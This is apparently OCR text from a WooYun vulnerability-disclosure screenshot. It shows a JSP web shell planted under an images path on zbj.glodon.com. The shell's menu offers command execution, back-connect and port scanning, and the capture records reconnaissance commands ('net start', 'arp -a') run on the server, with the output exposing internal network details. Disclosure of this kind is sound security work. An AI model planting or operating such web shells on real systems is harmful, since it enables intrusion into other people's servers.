 http://zbj.glodon.com/images/ff8080815185a2680151adb545e85fae_1.jsp
WooYun.o
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
zbj.glodon.com (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoar
Execute Program »
Parameter
cmd.exe /c net start > /opt/jboss/server/default/./deploy/dep.war/images/Log.txt Execute
Execute Shell »
Parameter
arp -a Execute
? (110.110.163.1) at fa:16:3e:4d:77:a4 [ether] on eth0
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org